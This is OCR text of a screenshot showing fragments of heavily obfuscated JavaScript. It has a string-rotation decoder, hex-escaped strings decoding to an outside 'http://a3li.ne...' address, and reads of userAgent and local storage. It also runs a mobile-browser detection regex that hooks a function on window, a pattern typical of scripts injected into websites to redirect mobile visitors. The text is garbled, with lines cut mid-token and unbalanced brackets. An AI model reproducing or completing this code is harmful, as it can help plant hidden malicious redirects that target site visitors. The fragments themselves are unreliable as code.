
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const
_0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter'
{return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const
_0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt
_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8)
{_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(
(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|c
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(